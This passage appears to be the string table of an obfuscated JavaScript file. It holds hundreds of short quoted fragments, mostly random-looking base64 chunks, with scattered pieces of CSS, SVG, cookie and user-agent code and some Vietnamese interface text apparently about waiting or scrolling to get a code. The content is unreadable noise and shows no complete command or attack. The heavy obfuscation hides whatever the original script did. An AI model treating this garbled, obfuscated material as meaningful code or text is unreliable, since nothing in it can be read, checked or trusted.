"Id7sou3YGr", "6Mw+RBCCKF", "esFnpt/imd", "zmf47k+Q7X", "tIU1UfGrmc", "TmwTTOx3Jh", "L82MT4a552", "snPjP2ieRt", "I7pzPrLdML", "P/cFn2M1fE", "ANvfAAAANh", "FeV+cKrM8i", "M0/EA5B0f7", "8Np57qrFsC", "ky7xSQ+9Kt", "QS5h7mnkWY", "92eZ6puutN", "Wa2zlokVzE", "8lzuPdavmO", "O4ZlWk0ymL", "v/9r4UQBxL", "c2j9Ka2zEn", "KXR2OriPej", "ny5PV5B9Ps", "7FCUwwkYKW", "3oz96wJ+6N", "BQAA4Ax8xi", "nJ9dLqYY2t", "WyIQalG45I", "Pfw4mu/9/v", "NintJ4h4AA", "ARBrTtlU08", "Dke/zFAQAA", "KW4Fj/pmMj", "t5a6bkbCbo", "1Sr5PlbbMF", "k+8rxE/f22", "OdybjnPIFz", "Ka4EzzbolM", "gitPIJ+6Je", "MyQIh01/uF", "r7TZfpC4l9", "e+Le1avaN8", "insLkQ8AAD", "JHGfuV/TQy", "aGgRVLJdGb", "K5jUk2nJ8Q", "d4l7lYtd3E", "VgW6Cxm4v2", "Qc7FJoLQw9", "+7zO0N3C/J", "aZxBx5tmsW", "1znLgHAPTz", "7wlT0iLmZz", "mv5jvU+hDq", "Ke7VN7vuKO", "9c9InYlMfd", "DxMOD6LdEJ", "EmaW02xqky", "unO1IrEPau", "FqTKfrU1MP", "qzhi0/tG3M", "vHkz43fkE3", "ig0eoU8qzD", "l6vvCUuzHv", "0SmWBVjjif", "hBC6EOYe5p", "O491q+Y70P", "xmaCTWeAvn", "d1sJ+6liXs", "bdEJtXQUeu", "PydeQj7vmc", "xqV7wmem3e", "MvdezOAKDT", "ZsqxiU+9Nh", "64xD3zEbiH", "fobkF+6HIz", "d42W6BbBb2", "m: 0;\n    ", "a3O9BfmDYF", "dxZiObxyPY", "j9D6tR1JY5", "iQHItsTp3b", "vqxgghNFxs", "n3xO5eXZzs", "v/wF1SYQQQ", "NtU63amkj+", "WJNN2oYj7O", "k88LGvo+PP", "Lm9YgA079p", "/9FZEPAAC2", "HfqXbyXco8", "3rEzMvX1Mz", "vYw+8kf/gF", "h7xslHML2P", "9lJcQ8AADg", "hH30sQ9AAA", "h7+tSTmJh7", "0l3sFvrte1", "/xzGv9MsU8", "iVI85npqyZ", "hMzNpOMzSS", "CzcLce63cc", "kU/cE/dKz4", "spaltzrTX5", "wqszyLO854", "vczMxKqR1y", "DzbSdwrTWz", "YpuMByDs+3", "Pa+zQncNrs", "0II9YuNF6F", "yrMzXeGuan", "YfJu6lN8W9", "g7PtyvFjJt", "ZErLeJx53K", "n8yvdWZDgj", "gCAHQ4G/nE", "HnHh/vVQqb", "MB/OBQAABz", "OeKXxkg/zO", "Nd5x6ISPcJ", "6jHl9JHvqv", "ub9LZS+eXR", "ZlakbhndRL", "nAKKmFBsCl", "0skyq9lPrV", "qdw9U2OHNL", "Vfat04ppK5", "BXfg2uxM3B", "LQZmZ4bd4h", "40y95k7lwN", "bORuAcA8EH", "z7PEesWMph", "WZqbSbjxOR", "l1br72XsBc", "bYC15VnRTa", "OSOU1NB1TG", "Mw9zD2LMPc", "WmaEOJaa//", "1zuPyB9M+m", "e4h84t7jl+", "e5n0pD7+XI", "PPysTc28fE", "8i8gEAbJOH", 'width="1" ', "OCUnop7C5E", "e9b5q/9/d+", "7Qypq6t0dv", "iezdsW/X+6", "0fKMg4d80W", "S9NHEPANg7", "76J9d3Mtti", "WWyruH/uT2", "TfOIeAADAt", "AAd+op8ol7", "rMw5xzw1xD", "UycSmATl0H", "r7659NBWm+", "JkVV69R1Yy", "pU22w8S97L", "1Olsn1Ikmd", "NtI5BUheeT", "NJVU81TL/k", "xedkz3Huaz", "Nca++2Xmhu", "mSEnowzx7v", "B7rSrBKmLd", "sQ9cS8xJe5", "hioU8bjmWu", "SiM3VUs65j", "hZjQuYI7Fp", "NHEPAADW5Q", "JwK2Ie+Jeh", "BAAAmol7+/", "9wbnRL3Spv", "eJ3efkGkQ8", "m6L2fcM7h3", "4z8O96yPU+", "t3rPch1JnM", "L+jTId853L", "kDIdltK/N4", "urHbswef22", "mHslZnwyzD", "cAYBtegAEA", "hnsM0/EA5B", "nGsC3swp7U", "byHyAQAAMJ", "VNffd33oCC", "sttW5vH0q4", "CXuCfuRYh7", "M92cVbMLXh", "nd0vJUxbsS", "tV9P368Egj", "AAIDrvDgBA", "xL0LcE/cSU", "ZQMAC//6T1", "qkT7Ly9Xkk", "FLfRwBh67t", "kp4a2ZPDpH", "+cKlM/b5ri", ";\n    tran", "yHfGbmwfkH", "hM6mOnYpb8", "AAICVecMAA", "zn8H0wAAKC", "nUyOHf6q0j", "5YjzmSlrpt", "IH+yCfuJYl", "DckXMa/sLz", "8wHnfhD3oA", "KVHec3orMh", "RfsYZbJoAZ", "7inO+8O7XI", "sjJTXp9Nca", "ZzsHZ5z2hS", "cMYZzNTPxc", "TOv9csUk+f", "g7LTuKeMrP", "zPhkmHtuJu", "8hH3PM5iXv", "7/6t+cKNEE", "PXeQDAAA4F", "YVC9YMoVIZ", "TXEvtynutV", "u7fYZ3XQcf", "49dVLMH+9D", "dZPJ8u0bzv", "MvZHyjv/3t", "U3KWngVbKs", "5IXDdzLQ6h", "dT3X0EilpC", "yWTq0tPNom", "nO//2s2/yf", "8Q9gAr8ogP", "4F3HiuLdMf", "cOzv14/9HP", "jpcpYy/eVe", "nkHl/C/vpv", "unOOsQ9AAC", "Hv803U+FuO", "3JMR/sudle", "96Kb4l5mWd", "33EvTRxDwA", "b2CSY3ulIJ", "ZknsgCX+td", "S3X5gPO/SD", "WufEY5pkXJ", "ru77wBBXOt", "AUybUR7zdq", "KXGve7P9sO", "OsQ9AACAb8", "6ttcOaWJO5", "IvdakDBzHz", "uRNwT9yLEP", "Yz6y/TCTNn", "ywnom5Z2Vi", "yb2gJUytS4", "EPXFvdErcK", "UNIArmM6s/", "m3rQ4H/Piz", "g7ol7EeKeu", "TjRlWI1Oiu", "\n  .traffi", "TpZ5tgZ7Hh", "p7UKz/SNWK", "itxZOrrn2a", "2jfLY3K9KV", "Z5JOlnkO92", "XzdsAmjG32", "g5kZaa8Ppv", "FxlpdcYh7p", "xgXMsfjUSS", "XeGoN", "woAW/gm8om", "7kXlDE3bZ8", "2FfMlhJ2At", "2Gv7nX/4x9", "iXsLncQ93W", "AAAAA8MZQ5", "+ca+yKe41b", "UOPFHgBgp0", "BVXlgBAIBT", "L7wIYQQQuh", "JtefIXUu3W", "O3X0dGs6mm", "w9oCwOCzvd", "psCsNq9kpt", "LA74p64FyH", "QzNVIDdYp4", "8n1Z0id881", "Lmj/8rf5MP", "dfAACAAreR", "1L/HRTrFzG", "h7AbLgYAOD", "ynGOYSp+Th", "user_agent", "aGTZS7d1Tr", "P4GkZbzszW", "PDFQp4zHM9", "8Fc8eB4t5G", "s3cFPcyy+L", '0/svg" xml', "4FMbuKpZ1T", "AAAAwnV9GP", "s3UbCTUmcz", "C5oo4VWb9t", "4VNffd33oC", "ae/D1+pkmX", "Z5E3PN5iXt", "8nAAAPiXvi", "yAb8xir4Z8", "PBPg1Gwh7A", "7hXX3qrk7h", "UblwpTFlsq", "WaiTpbpw7p", "3GoPm+JebW", "jqJe7qzDnE", "zNoBmzO35f", "IhhBD6LOKF", "k7tmc0SGpC", "age0_647_1", "8BCCNxXH4I", "jXttfcKbdL", "36ktvdRL3b", "7ik2di6NY2", "zoTOJ1WS1T", "u0z/sfaV5x", "5HMqHYVOvk", "s5MNLQxY1v", "2rk7jnMRP3", "7qWJewAAsD", "zuHeOdwrZN", "c85iJe2udx", "pVwvTMsDIr", "gOFuZdmxif", "Q+C6mWl1Dl", "8eH3EvriTu", "rmoY+5JAV2", "vIhhBB6NfF", "ES93RneBJx", "sNq9kptamO", "Zv+u1x0csT", "zvrEPcAAOA", "U1xr745TNw", "PfYM/GrTlb", "41TZWp1qZk", "QkGSztx4HK", "0pm0LcupcL", "atopGvi+XG", "YZ772LzBx8", "09cXeb4l59", "dding-left", "JlWQ1TL/kZ", "DTZB7BfMHx", "dE1StlgWDz", "ck23egqk9G", "1OcKhNzzzb", "Nff10Tp8qT", ".459961 29", "46Yf6HO69l", "97LwUAAOjk", "nqt9GONsZu", "+rcXECEeCP", "Ktx0v9ieM/", "nJO5ZrNOcx", "BGead0tkgl", "vnEveykuAc", "zW4zMzHj3B", "euDd4Q/fm3", "di7lmZmHv7", "rR7HT65hA3", "7/ChKxhMzN", "YSQV7xYEUJ", "PQAAgCbe5A", "iH5l6vvCUu", "J1O7VMOEzi", "APKOD/erhU", "1/k++MZ41H", "x0zcW+sk7u", "aEOJaa//po", "aocTpZJtSg", "HvXHHv+QNq", "ZjcQ9AIAPD", "5rdjUOqU8O", "20j4XBbPaM", "qlPookrW8c", "GNmZsqxiU+", "8282105thStGt", "7XjF7wUAAB", "ZsahTH3/tU", "SdyLjLQ64x", "RNzzOYl7Fu", "RQz70VzT50", "OpSMw2uRz+", "071Pa+zQnc", "XrKhjYm5h7", "WSmPRlHsyk", "3jhpR72rEf", "Zt6L5p46wc", "6WqUt/Ngu4", "XfOq2YtmJZ", "uJe8rMsjO8", "6/OxNzbx8T", "+a4qxVYcJM", "xndx2Me0HO", "exec", "vd0Z2gScc/", "ncE/cixL3M", "2kibgnTOzh", "T3IS93RnaB", "e1Unc85iJe", "7rLWc70l3s", "uUk7unO1Ir", "TK5/RsavZm", "STulSa2cxL", "42xb365sUB", "7inO8OT3E7", "cZLRgqg/3P", "+l1fbE2BWa", "ge+u1/UmNg", "Jip3R9GmPU", "2Bqw81oXMA", "ReUMTdtnzq", "2EvcANsLFB", "wAA0Kg98ol", "XhZjQuYI7F", "PnEPXGv9Mz", "fIBAAB74eU", "x3WiaYnccE", "TetjKlra/T", "5O4V5rYzkn", "3UELY0LfnU", "8TcszIx9/Y", "qQnSLcVx8i", "NnGfTaLZ8G", "fxKeQufpVF", "nX/btinJtM", "GScIPoxzuP", "Tc06eexLyb", "zL3Xyj1X+z", "DUrSzMyEt0", "vCGaWa3PBP", '1" transfo', "EbqBMPcw9y", "TeY4U3aAAJ", "YWHnhGhG3N", "ICFvP6XfMS", "eEuYe5ZxHm", "S5j3zEPe9Q", "iXulzfbDxL", "o9C3swp7UK", "uCfuDd4wf1", "0Bh7qWZ8ck", "c8/AuH9owH", "QzrSaZTF06", "wbW522Ke61", "9ayLS55TJx", "Q971DiXnUY", "2ae+rcXECE", "JO55zMS9tU", "1V8s29yQt0", "YAAABY1bPI", "vWM/ROzmmR", "DwzfmEemPv", "PbzxA3/xl/", "qdlvjybjXS", "mfiIZ9rqFY", "reuM9xjmI4", "z8Uc+M0Mky", "3bcW4h8AAA", "681KYe8uYm", "+/j49ton7b", "9dfrTqXHzE", "+nZ8tiZZ77", "ton-image-", "c081lk2Ba5", "EnMHsjJTXp", "jYyK7Dflul", "mAAAAPDh+R", "P0J3+4pcUf", "PXEvMSXudW", "54UdwDANgJ", "mmoSVLSujB", "uJcm7gEA1z", "h7Nidxz7Y4", "n6Dri/UhZx", "xkU4xcwQwr", "rAccx8uCcj", "ca++2XVHcS", "wUAAOjkRQo", "W4xMTcE1Wv", "jwzxFxWaiT", "2tzymJwMaW", "t7Z6kyr51W", "V9sTYFZrV5", "Lu8Wyg9Cez", "lRwlTskDI9", "Ir9pZurVFQ", "fbN409TNGX", "fTPps4fZfH", "mB6H/3G3FP", "z/cc4yI0zQ", "cQY3vjr3Tz", "Cg32GJmovE", "E6ZbiOPmTz", "MsCJHnGuY2", "rr2viVHny+", "Yh7AADwLPi", "nMRP31jqJe", "l6GyyVnjx4", "FdmRpsvE4N", "8N1PbJ+4bu", "glMpDFtW0U", "XnlLXJj3xq", "hxb50fp8gH", "8w+nHieLe6", "RVmcc4p7ZS", "6auAcAbMUh", "90KmNDZVOu", "rnVx7uqZnz", "iWvykYyKPo", "mRqb4d4M91", "/lyuhmO3Ev", "/ircebmdoW", "jr4bqa2T9w", "/fTk7xcIvk", "+iku7w+m+J", "2RT36pv1vX", "HncrYDpPpt", "x2eSTpZ5Dv", "jQXZT//4j+", "wNHCC0R5h7", "Te7jd19nHz", "TrdF+HhrMp", "vm+XGZoUGo", "9jb0c8uEdw", "675pZUxdW6", "UjW/hZkyEJ", "Z4KLQpkz3J", "8bbZAtwp6M", "AxdT338FiV", "u7/HU0BoiF", "CCzFI", "vUcqZfShPf", "uiXujU+Jea", "fQ9irDlnpJ", "M4Q4cqpNl2", "OKz0KdZqYs", "DhP3AACASb", "xRdGmLmfda", "WDYFrkXO1A", "NNPoLpXW6l", "v4WZMhCS3b", "Ht1JubePuZ", "T4l73Zvth1", "0XMFfEqTLr", "Tj2B6H/1c0", "8M8RzynWEZ", "t+ZuwXzdsA", "QAA2CcHdQA", "z8AANBJ3BP", "+wMr0bc8zm", "OyYud7JCX+", "j7tmdxL2ad", "rq6wL06VqZ", "A/Xv4kn7gn", "PF3ZtO+yJq", "+dIIRuI8w9", "jn38IBnWbT", "m8Rwhik2Da", "8Qyhh4v3IX", "C13ZhPS4U7", "tuJuZejZds", "tcxr+0svnS", "M5acoUmLo1", "97Doszxjtn", "kS9Q65H2cE", "eXO9BfmDYF", "ooZJqzQklr", "762+KfACwP", "h7zRZdDW6P", "ZciAAAIEff", "Qe6JTJOdZv", "U3tSWOYl7z", "AAFvi4RQAO", "APiw/Fvku7", "ITAdeOUAoI", "pTZWLu2SYf", "WJrZzEPd15", "l+Y98apMrW", "hjYu5h7okd", "XnRT3Ou/Ue", "lTRzpj8iGE", "TKX7mqd+iS", "YsxZB0kVKZ", "+zUAABgj7o", "scPMI5guOp", "01rNcO9jBn", "n2axb29Lnu", "5v8xFxoQQg", "s+AGCyRVkv", "sjFNl1rDlh", "9jRuCZwEQa", "CQPv7JTyIl", "FPfqm50Xin", "VJJOpS083i", "4lSZ+nnTFG", "XtNV7Ztint", "MWgzM7w275", "WgQwI3QyTF", "E3z3TTEL2z", "LCvDdOlanV", "lM/b5rirFV", "x9/Yxp5l7b", "r;\n    jus", "rK+yLU2Xq5", "aKQbk/HZYw", "18n+aBPBOY", "Ve672YYyzm", "eCiUOYM92S", "J26Dr6bqe0", "/+miTmDmRl", "bBKFlgEx7I", "EuCfuJabEv", "bXA12lljP9", "wAAbJ+HdgC", "fOoh3zngA8", "75nMS98EDi", "3FG0JmJhjZ", "mIe1YncW+f", "8pjcr0UUqf", "VYny+R6kaT", "yTTz11/XxK", "MS93SnZQJx", "7iXu68+7QL", "b4l7Dpri3u", '"white"></', "V2xqN64Upi", "Y6bbw5k+uf", "e51b7YfJu6", "McZ+5X9NDJ", "MXG5ib5TZe", "tlqlXifL22", "DY5siHwAA0", "R6qzMdEPTJ", "q3ATRjbs/n", "8e/TQyS7Cv", "g3y0ncI+7V", "K12fpYdMeZ", "1JmXgOGY+3", "NtbMTEO+7Q", "SgdMsBuSLm", "w+5kSBzHzC", "yTkyHNjEOZ", "/5I12VAqU/", "AACI6I984p", "dmiwDYnI58", "th8m7qU3xb", "7RAvYIQQGi", "f01Mkydamk", "7uX3cm/Aji", "y+FubeMibl", "DngkuCmXOc", "YHqXW6ma38", ".org/1999/", "Owk7ikzy87", "2YLruIT/Tb", "4U9+qbHReK", "ns/3fhJxT3", "4IUZACDgMf", "chIqzMOcc8", "o6nF4M2M8N", "3u72FfMlhJ", "q8ZEMbE3MP", "lndBvlp8vn", "Km6Ip+4BwA", "b/J1GaFfxO", "/cAgL1wKAE", "exZh7mHuOV", "6R4Tpr4Yew", "1bMLVHg+6g", "TonADoNF/H", "MzH39jHvZu", "QFKfbRM0/n", "MA5fEACAAD", "AsFuPkU/cq", "3yJfMS9Nk7", "HO4J7t4C6Y", "nWkvmGt1sk", "Luw35tl9g4", "Kex0zcW+sk", "7XA4Iumip8", "r7ZTYkvRA5", "GE6GauTZZp", "lor);\n    ", "pad4dWIez4", "4NuoMWxoS+", "SFg/kdn10s", "BAOd5MQcA2", "GRmSk3Mk7K", "eJAAAABzIh", "WEnY63VhFO", "FfEqTLrr+1", "T3cpviXsuV", "cM+MYi7VdD", "8HUhpvRuIA", "AAMBOvYx84", "SZZWd4NeKe", "E03xb2x1b1", "/pdfEPgmuA", "tuinv1zXHi", "QeUxWFh54R", "OtVPtGFSqa", "8vpsilNlYu", "d5AMQ9cS9D", "nk5PyLP9hs", "6WV+cKtN/B", "xT36pvtxL3", "blXZ/p4Pib", "Ynca88sZWT", "ZMydlM0Ckg", "Is7KVPTyor", "JnZXpKWf25", "5/e5jJhOKz", "f7MMbZzNTP", "eeQT9x6/FP", "7N+3duQu2C", "DGlmHMrU94", "ABzMpcgn7t", "GDApcgn7g0", "DCIHGSS/PZ", "nQMhow3/Uv", "AOALfDGAwA", "UjMNrkc/lK", "8VJGIJmZtJ", "dFh2FnyXdw", "kbxG7qHfBM", "u4WNIW6GM3", "KTbVvht555", "ZoUGonnUyT", "FdTuKe7kyt", "T6McTYz9XP", "Ln8w7bOJ03", "7wasQ9n5O4", "1jrjb33oTJ", "xDwAAPht88", "cLj34/Gnv/", " để lấy mã", "EsTpUo3vwh", "YGrDw2hcwB", "ncU933h3a5", "C2NC351PiN", "iyR1JjL19U", "PP5vj/6Y3/", "NPaDPe+is0", "g/5xhf1Ew4", "ZbJoAZoZNl", "Hs9cu/XTyT", "Jd/8C76vZp", "ew0zzIjVzM", "dL93AMkLIt", "f1n3Typi6t", "0bOfWtWO+K", "Yxedkz3Iu0", "Mu4c4Wwfzm", "N/i2Y3yd9Q", "Nn+oWOiEm1", "DIrF/3NuRe", "{\n      wi", "BwtzD3LMIc", "vi3hhxb+am", "p9ngotCmTP", "wzk447QvPH", "Q9AGAGBwwA", "0HWre6Ziwc", "hIqzMOcc9s", "fDNC9MZLpj", "Aq6Qp5kGj2", "vhnwPciOQ7", "ZMPYX7xp2h", "0Mk0GLqa+/", "xl6a3O9Bfm", "B1wIAMAgA7", "2JTVpvFMjd", "ziZM3fEojN", "Y3//BAAQ5g", "ZlrXpjtPr2", "8rde0RLLZB", "yr791n1Xd4", "LcUj8pE3kc", "TVM3RT4A4B", "XonADo0gF6", "jcSYzm8cq2", "Lvuqh3znP9", "Y2tBMfERz9", "88cNxbvvW9", "bKjPf33I/b", "/AAAAANyCz", "IMCAIAlfBP", "UncU2aWneH", "6Ob7cS9NHE", "+v5rg9hNvQ", "HvjVJlaPU6", "KkLyafUzoi", "3uz/TBxL70", "JtqmJuWrGR", "QyTQYupr5E", "a4v1qbArDa", "NYx3YsTmI5", "OdqRWJe1Yn", "qgjPNuyUyw", "bFM38z1/n7", "4a552Zi7tV", "uZtrBu5Puy", "znLgHAMC+O", "49unO9nMRr", "b7j0SCEkCb", "HeF6fKLM/i", "c0OeQ730Gd", "zDJ7peJDGt", "HiXvpTXGvv", "l/9lrF4gxB", "pWp+CzNlIC", "RQydj5H9tA", "7kL8744VWZ", "NbBGwMAwCf", "sICSn3cmsX", "yVl6FmypEM", "ACW9oAAAAi", "luZx9OvFqZ", "ZvinuFTXEv", "ezdsW/X+6+", "bYyj6dfLUz", "ncU2aWneHV", "bDxP30pviX", "i0tmEqTseh", "zQF3dSpqaV", "1MWUnCSUc7", "1xqkzMPdvk", "MOJSp7782i", "Y+4Z3FGh6Q", "8Tc06eexHw", "nFPQx", "30Y42xm6uf", "ZuvR0s6iYa", "UoprsVPOib", "j3Bo7oIZFb", "SQybSmDbrp", "Rb85n9PP36", "7inO1MrEve", "jLhX3ARxb4", "f9zbkXnpdX", "JgMAAGF+Gf", "0Vmc6IOiTx", "lumvvbr6fu", "2glnoezKTz", "+w3E8vyzoz", "OvZARbpLWZ", "AABw9z768Y", "k0GbiY+v4r", "3yHFB1DKnl", "bcqzjrPr8z", "9u5Wj3sLkQ", "dckMXcgKzP", '="mask-typ', "cU+cVYWfaC", "IqzMOcc9sJ", "NIELEQBgEp", "9sZenawP8T", "bZMYy+mKTb", "1Xdm2Ke4Fi", "mvDD5gAANv", "DfbSzewlBA", "b35m2Ke/XN", "2Key1XRjfb", "CwPT44A+yY", "wUT+Xuoc8p", "9xT6rg47LH", "/pnpM5Epr4", "etpm1CWMpe", "P30pviXn2z", "eJx53K2A6T", "xEDOvACb29", "mKs1aFCTMx", "vd05+iw7CT", "JumkS/Dr/p", "/3G5b7cUbQ", "e4M3RDZFPg", "lasd8XTnd7", "DCRScWmWqe", "zT77Bc3WFf", "6ZtD3Azn4I", "flMkODUjvp", "QvWKbAfBTA", "ems: cente", "AAGBD3jwAA", "rSFdiPfnad", "tp3Ce/K1GD", "nLZ86nSZzn", "HJ0Z9RUhZt", "fG1jZv4NhY", "ztDdgvzQxX", "Pp4aJjXi9/", "cb5R0OUuZ/", "rs3OxB2h/9", "S9yzWaU7iX", "ci590TORxN", "5bAM4GJNKZ", "O3RoDtoYcx", "KLWf6pTTxf", "uZNV6iKPLs", "BnO8B3hEwL", "3wE07vcStX", "Egqmc6sn3G", "g3vHnt4S02", "J/KILmTOCR", "xfrjkHB2Wn", "oX8VJACIWF", "30prhX3+y4", "YfolPzP2i+", "MK4CJff3HM", "WP1p5pGeeQ", "NtsPEvdye3", "V0zvx7nkO+", "9yzCHMPc8+", "JCmZjcJJ18", "mliOydxT3e", "x;\n    --t", "F+8adoaNU4", "e9FNce92m4", "lWcdZ/fGbp", "xNcS+6mf5x", "d0fRpj1Cpn", "UHY/C2F3Fs", "J3GvZp3mJO", "zGjrkmwHfw", "t80W6EZoL6", "EznIMzlpyh", "u0myZmGiN1", "eHdrlvP3sf", "NAA4EHFP3I", "Vs+aFtY/rK", "0Cbvcdqaxz", "sdlYp23ZfN", "gn7kUcKO4t", "wgFIfLdN0P", "HO7RyG9w8S", "12VAqU/8eF", "SRxDwAASPD", "3Q8SGPargq", "EFb5BP3Gq6", "33aGe1qb4V", "mwKw2r2Sm1", "dkpog3VIcJ", "x9/Yx1UePy", "6esd8JdKXm", "67d+ulkmfZ", "J+4N3jB/U9", ";\n  }\n  .t", "J3KsvvdVJ3", "BzHzCmBal7", "AKcW1+EnHR", "tU5Jewhnwr", "D7agcjZz6V", "+6FF8U9AIA", "eHViHs+J3H", "8J3HP6rTvk", "AAx+ZADwAA", "RdtAIDJ+iK", "ABMNhb5xL3", "MFP/LhPpFD", "NROOpkmAxd", "IR985nNc/8", "XGXg/SLXUE", "PEvYXIBwCQ", "TMw9fepJTM", "PXHv6lXtm+", "73i4N772W+", "0yHs9cu/XT", "fEvQhx71Bx", "v3L1HtNQCa", "njPXcc7inu", "AN8zfFveim", "OvyP2s5t6D", "0mMa9HbDC4", "tlXcP/ens9", "kw99xMzL06", "RkSQk9mGeP", "Xp7tJO6VJr", "8p8/AiH5l6", "/MuBwAAcGJ", "pUe+Q+3FG0", "51Nf5IQyMb", "1ZmJhhYm5l", "vaSLuCRN7O", "XgFM6xKXA5", "ADcoLeRT9w", "Dx3THJtP8N", " #000;\n  }", "XN1hX1xqkz", "6/pibQrMav", "7sXmxD0AAA", "meBmUzO37j", "e417hwhc4l", "rQikDLHzoA", "uCfuDd7QtS", "fFIlWQ3TL/", "y4TlwLoPLr", "TegYK7VyTK", "3OvzrwU5t4", "uwXzdsAmjG", "q3/JZyuYZd", "3c+8Kb/8+T", "apul86pP9d", "mfI09LnDve", "+kInlOmT+z", "xuXr2buDd1", "6fuVQDCnS+", "w/Fvku7x/e", "U2Vi7tkmH8", "64N3jD/E1x", "bO5fGMnXHo", "vHxNzTp57E", "O8GnHP5yTu", "TXp9NcapMz", "ZjxyTD33Ez", "VKT51kgSxM", "le8OH1z63F", "MzSSfLPId7", "NmZsqxiU+9", "uYe2KH9UzM", "08ky7xSQ+9", "mSZhpYsKaE", "BACAgxL3gk", "Gv7S840+6W", "nsnSdLFPbK", "DFBQCAUxH3", "MQ5n6/muD2", "173Zfpi4d4", "getRandomV", "f5MvGhBep1", "XsAwFocOgA", "9M1JnIlNfU", "xoSupdd4uj", "SKszDnHPbC", "9wkrc3GOFV", "RHXHudA4Mu", "TJmltfq8Jk", "ip8yj7LgTN", "9rykmz9Mzp", "CUF0sAAGBz", "ROlmmJpU+O", "sykS0Ytcws", "5EPAADYOy8", "vinv1zc4LT", "TH3MPfEDuu", "ZdpZYz/VKe", "i gian còn", "kepGkzkSmv", "rGEzM2k4zN", "bibmXo2XbG", "xL3RKKszB3", "wTJvZwEvcs", "qdTEw+hBBC", "NPMlH1dcJJ", "p7X3HO59zI", "zD196knMrL", "3oKpDTejcQ", "iXtPEfkAAP", "Kqc5EKJOOT", "SfoE1zXjyS", "rohTZT5+hE", "ò nhà mày ", "WUpgC", "3KWzMlZzNB", "Ss2Dv15FVz", "4V5rYzknc0", "aGvUOJ0s80", "+/X0/UqgKz", "tjAl9dz4hd", "4UdwDALhBA", "97G3Ivva4v", "uwKNNs9hWc", "QnSzT9nqgq", "jNeES4xMfd", "ZGqXapjQ2e", "Acjrgn7kWI", "5opv1Y1+pk", "EHkczDxG7e", "+QDgtu79+g", "3mJO5FRlqd", "iSrYfolPzP", "6p8qmG6Zf8", "/juQQIz/cq", "uCc5jgjM6J", "z7ZT2dC55M", "mAADcqfbIJ", "EzMvX1MzD1", "9w3dkNLlpT", "jd/LZrGLX/", "xD5AAAAuDU", "HmS/djimp+", "LskBHOLPcz", "Z7ivWcMsEM", "eH//cz71LK", "8coNRHyzSd", "D2Lc3RYdhL", "Fue2mqHXKH", "7nVvth8m7i", "RM6m+rYpbw", "+LiJ3kbl1n", "tHwoJmjgMM", "5Epr72a+b7", "97kvCGaWa3", "h6SKlMnXHo", "bW65TFwKoP", "gYup77+CRC", "EvMSXudW+2", "C3ok/10JnQ", "7v8cAANBO3", "XGJgQmRT4g", "mDxPz9xmC8", "3o16ZoROln", "asqSEHkxD2", "0DkB0KUD9L", "JK3NxjhVZg", "2NG4JnARBr", "YG4R9wbjoo", "8wsO8OrEfd", "DNXxKkyHz/", "yJe92b7YeJ", "S0nrYJZSlz", "fVj3TStj6t", "ybXP8vTyTL", "S4J+49QeQD", "nMlPDWTB6d", "9LWzqu7/zB", "c7r0Kc9S1K", "jAQ+QT99be", "SVqberHlad", "x8A4IMQjnz", "7ZSNwDgOnw", "A/L9A9Jr39", "sQdof/cF0Y", "AAHDKT//8z", "5jgjM6JDVB", "Gdcin7gn7k", "zobMLW3PuI", "ntainer {\n", "N9sPEvfSmu", "59961 228.", "KZ5t0QmWJU", "4NeKez0ncs", "e45UJh7aWZ", "AJt7HvnEPX", "EAwAnXkW9O", "c8u7gEAQIJ", "xtqZZchnK5", "97s32w/KbI", "gaSwyQx1KT", "Xn2z80LXns", "dSbm3j4m5p", "wudmXH4IZ3", "1279dLJM+7", "BnMRPvn0XE", "93xe4l7ZeX", "zdVSxrmNDi", "mkwEvcABnC", "8e9hcgHAJD", "tiwTyHezrm", "1hHdCDcg73", "OrRYpxNjIl", "7W83H8pvMT", "zunn1buLe1", "WNi7tWZmHv", "lf37rPou7x", "Qt8NZoDHkF", "ssfTPts4vR", "xL0IcU/cS0", "+Gdh8iGEPq", "CGcRj7intV", "aHvBjPAY8i", "vnSPYerr3m", "lOG2/O5Ppn", "f0c/fp8c2c", "hNTIlqjtOb", "P1MiYOYeQU", "D3PPgcLcSz", "hzPw2L3FPq", "Wcu/5Qz3EO", "4p64V3zypp", "rn3mtU3rq9", "4AACxzYAYA", "qXZDJ1qcrB", "zmzR4bexP7", "EPXEvQtwT9", "AACL+SbyEf", "8d72uN7FJM", "9wTO6xnYu5", "c7LhQ3Lt68", "kdh7K5iWcd", "aiTpbpw7pv", "cNE8JlcPPM", "1w72MGfGM7", "XnRT3Mssi3", "/PDJefosOw", "FKfbRM0/nU", "FnnkO+MyJH", "AA1qOfOLeX", "e7STulSa2c", "n7o1tinwAA", "z/fRIM/1Zh", "aa//pok5g5", "HwDsiw/cAA", "YTsmLneyQl", "3K3rDPcYpu", "uFfbK16cvn", "65y/Jgg+uC", "Z7uccH26Wu", "ce/xS3Evsy", "iXtp4h4AsE", "MXvYM9zrZD", "P/rD2NcN4l", "MA4DkeFgGA", "N81J3Ctugr", "qcx734Rn7l", "d8TWFM145q", "tndkxmGj7V", "xMb4eBLMzM", "f8p3RY7R7E", "Cm/+AAAAD2", "njDYC0L2Y2", "fXDdkztOyW", "fqw7ptWxtS", "bLCxsAAJyI", "8IBnWbTOKb", "Lq+68gEUvI", "8r0yU3SSZf", "/m8sLHv4+O", "E8CM0Mkyl+", "NzF8yo+IV5", "CYFAADL+Mm", "91q+Y70Poc", '.99Z" fill', "a+T9wgdlPv", "GUgJLtNYl6", "Pemb4p7hU1", "DHEzXAm7gj", "m5A1mZKa/P", "hL3ipsg7m1", "UAAAAGbzmZ", "GmmcQdeGqf", "P9cAgAAFPg", "0nqTGTq659", "39d51Xi3tK", "MkmsvmBv6f", "+Mf3HO491q", "S5himbeVCX", "a2c3ufEfc8", "TJ52wMdxvl", "MTH39KkVJi", "XWsOWH9lCY", "S+S7rRvsZr", "jNxb62TuKc", "M8vO8GrEPa", "iE6zKEeczU", "oo4VWb9tZ2", "He9rjexSTC", "Uzd8SiM3VU", "Yp5ehlm0uW", "EvfSm+Jefb", "Huqfu9hljo", "W71jvQ6gzm", "lNsW9liujm", "9xLDY5siHw", "7sAH+Cz4Am", "W2xT3xL3BG", "jmBiXABA0c", "ccdoXnrjYG", "ohI9wkrc3G", "5l6vvCUuzH", "wmmfbM8Jte", "cxI/BMYCKN", "zgAIC4J+6l", "-Age=0; pa", "Mx21lQzi+3", "hanh cuộn ", "M9xim4wHIO", "FxuZMV+uJO", "nYY9xYiHwA", "5fQg2KGNOW", "qFebea+Weq", "m7rEr9B1q3", "kAAAcgrgn7", "XW9ik2B6py", "ztX3ivrEbW", "4MO+NU2Vqt", 